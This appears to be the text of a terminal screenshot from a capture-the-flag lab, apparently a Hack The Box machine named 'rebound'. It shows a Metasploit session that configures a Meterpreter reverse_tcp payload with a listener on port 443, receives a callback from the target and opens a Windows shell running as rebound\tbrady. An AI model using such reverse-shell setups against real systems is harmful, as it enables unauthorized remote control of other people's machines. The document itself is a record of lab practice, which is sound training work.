 kali@kali: ~/share/Share/Tools/AD/bloodyAD 108x32
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 443
[*] Started reverse TCP handler on 10.10.14.227:443
[*] Sending stage (200774 bytes) to 10.10.11.231
[*] Meterpreter session 1 opened (10.10.14.227:443 -> 10.10.11.231:58280) at 2024-03-28 23:17:31 -0400
meterpreter > shell
Process 3532 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.4737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
rebound\tbrady
C:\Windows\system32>